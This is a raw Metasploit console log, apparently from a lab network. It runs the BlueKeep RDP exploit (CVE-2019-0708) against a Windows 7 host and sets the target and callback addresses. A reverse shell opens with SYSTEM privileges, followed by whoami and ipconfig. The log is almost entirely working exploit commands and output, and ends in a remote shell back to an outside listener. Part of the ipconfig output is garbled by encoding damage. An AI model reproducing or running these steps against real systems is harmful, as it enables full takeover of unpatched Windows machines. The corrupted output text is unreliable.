 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RhOSTS 172.24.10.158
RhOSTS => 172.24.10.158
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 172.24.10.1
LHOST => 172.24.10.1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 172.24.10.1:4444
[*] 172.24.10.158:3389    - Detected RDP on 172.24.10.158:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 172.24.10.158:3389    - The target is vulnerable.
[*] 172.24.10.158:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 172.24.10.158:3389 - Surfing channels ...
[*] 172.24.10.158:3389 - Lobbing eggs ...
[*] 172.24.10.158:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (172.24.10.1:4444 -> 172.24.10.158:49160) at 2019-09-07 15:53:05 +0800
whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ????
??̮???????? Bluetooth ????????:
ý??̬〃 . . . . . . . . . . . . . : ý???ѶϿ?
?????ض??? DNS ??? . . . . . . . :
??̮???????? ????????:
?????ض??? DNS ??? . . . . . . . : localdomain
???????? IPv6 ??. . . . . . . . : fe80::dd7c:fe80:e0b6:a1f5%11
IPv4 ?? . . . . . . . . . . . . : 172.24.10.158
???????? . . . . . . . . . . . . : 255.255.255.0